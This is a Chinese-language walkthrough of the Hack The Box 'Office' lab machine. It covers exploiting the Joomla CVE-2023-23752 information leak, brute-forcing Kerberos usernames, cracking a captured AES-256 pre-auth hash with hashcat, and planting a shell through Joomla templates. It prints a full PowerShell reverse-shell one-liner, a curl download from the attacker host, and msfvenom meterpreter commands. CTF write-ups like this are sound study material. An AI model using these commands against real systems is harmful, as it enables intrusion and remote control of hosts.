
HTB-office-wp


信息收集
1 | ┌──(root㉿leewolf)-[~] |

robots.txt发现以下内容
发现是一个Joomla的登录界面

使用默认用户名admin尝试登陆,进入不了。使用命令
1 | joomscan --url http://10.10.11.3 |

如图,版本是4.2.7的版本,存在Joomla未授权访问漏洞(CVE-2023-23752)
利用方式为直接访问/api/index.php/v1/config/application?public=true

泄露用户名密码root/H0lOgrams4reTakIng0Ver754!
靶机没有开放ssh端口,表示此处密码不能用于22端口,但是开放了445端口,或许这里是一个利用点
1 | ┌──(root㉿leewolf)-[~] |
发现账户密码错误
因为是Windows主机所以需要使用kerbrute进行域名爆破,密码本是seclists工具的xato-net-10-million-usernames.txt密码本
SecLists 是安全测试人员的伴侣。它是安全评估期间使用的多种类型列表的集合,收集在一个位置。列表类型包括用户名、密码、URL、敏感数据模式、模糊测试有效负载、Web shell 等等。目标是使安全测试人员能够将此存储库拉到新的测试框中,并可以访问可能需要的每种类型的列表。
1 | ┌──(root㉿leewolf)-[~] |
1 | ┌──(root㉿leewolf)-[/home/lee/Desktop/HTB] |

一个个测试发现dwolfe可以登录
1 | ┌──(root㉿leewolf)-[/usr/share/seclists] |
1 | ┌──(root㉿leewolf)-[/home/lee/Desktop/HTB] |

发现有一个流量包,get到本地

经过分析,未发现异常流量,发现有kerberos协议,
首先能够注意到,流量包中的加密模式为18,并且wireshark告诉我们为SHA-256,在
https://hashcat.net/wiki/doku.php?id=example_hashes中,我们能看到能够破解Kerberos的方式为7500,但是7500模式中的加密模式为23而并非18,继续查找,发现19900模式同样能够破解Kerberos,并且加密模式正好是18,但是19900模式仅在beta模式中存在,下载链接为https://hashcat.net/beta/
1 | hashcat.exe -m 19900 "$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc" rockyou.txt |
只能在windows中破解以后在解决,如果要再次破解,注意删除日志文件
1 | $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a37 |

我们在密文之前传入的其他文本($krb5pa$18$tstark$OFFICE.HTB)是hashcat要使用的参数列表,使用$符号分隔,前两个只是该哈希类型的hashcat格式的一部分
Krb5pa表示kerberos5预身份验证,18表示kerberos加密类型18(AES-256),tstark表示用户名,可以在流量包中的其他位置找到,OFFICE.HTB表示域名,同样可以在流量包中的其他位置找到,均在上图中标注出来
ps:注意复制完整的cipher在copy as a hex stream
这里的格式是 -m 破解模式 ,根据etype值在网站中查询https://hashcat.net/wiki/doku.php?id=example_hashes破解的方式Kerberos 5, etype 18, Pre-Auth此满足,所以是19900
破解出来的密码在原字符串的末尾,为:playboy69
回到joomla的登录界面,尝试使用tstark/playboy69登录,发现还是不能登录,将playboy69作为定量,使用burpsuite进行爆破,结果爆破出用户名为administrator(-_-||)

如图就登录到了网站后台
发现system->site Templates能够修改主页代码
直接将error.php的界面改为一段反弹shell的代码
这里放一段phpshell反弹代码
1 |
|

不知道为啥反弹不了,所以我是修改模板里面新创建一个phpshell文件,进行反弹的,是下面哪一个,cmd的反弹
然后在php页面进行一个powershell反弹

1 | powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.97',9802);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" |

1 | powershell curl -o "qe.exe" "http://10.10.14.97:9000/test.exe" |
1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.97 lport=9803 -f exe >shell.exe |
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.97 lport=9803 -f exe -o test.exe #lhost是我们的主机ip,lport是我们主机的用于监听的端口
生成的木马没有反弹shell。